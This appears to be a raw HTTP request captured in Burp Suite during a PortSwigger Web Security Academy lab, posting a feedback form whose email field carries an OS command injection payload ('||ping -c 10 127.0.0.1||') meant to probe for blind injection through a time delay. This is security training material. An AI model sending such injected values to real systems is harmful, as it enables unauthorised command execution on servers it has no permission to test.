 Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host: ac5b1fe31f0fdd6c805f35260012009c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: https://ac5b1fe31f0fdd6c805f35260012009c.web-security-academy.net
10 Connection: close
11 Referer: https://ac5b1fe31f0fdd6c805f35260012009c.web-security-academy.net/feedback
12 Cookie: session=yBfNLscIzqDBYhVs0Gomgo7W7vGBejCP
13
14 csrf=pAzWlyhe1rUgRZayeyzw6sBIK8kZUKu9&name=s0mm3r&email=s0mm3r%40hacker.de||ping+-c+10+127.0.0.1||&subject=Subject+3&message=
Message+3